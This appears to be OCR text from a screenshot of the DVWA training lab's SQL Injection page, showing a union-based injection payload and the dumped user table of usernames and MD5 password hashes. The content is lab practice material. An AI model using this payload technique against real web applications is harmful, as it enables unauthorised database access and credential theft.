 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and '0' = '0' union select   concat(user,0x0a,user_id), password from users #
First name: admin
Surname: admin
ID: 1' and '0' = '0' union select   concat(user,0x0a,user_id), password from users #
First name: admin
1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and '0' = '0' union select   concat(user,0x0a,user_id), password from users #
First name: gordonb
2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and '0' = '0' union select   concat(user,0x0a,user_id), password from users #
First name: 1337
3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and '0' = '0' union select   concat(user,0x0a,user_id), password from users #
First name: pablo
4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and '0' = '0' union select   concat(user,0x0a,user_id), password from users #
First name: smithy
5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99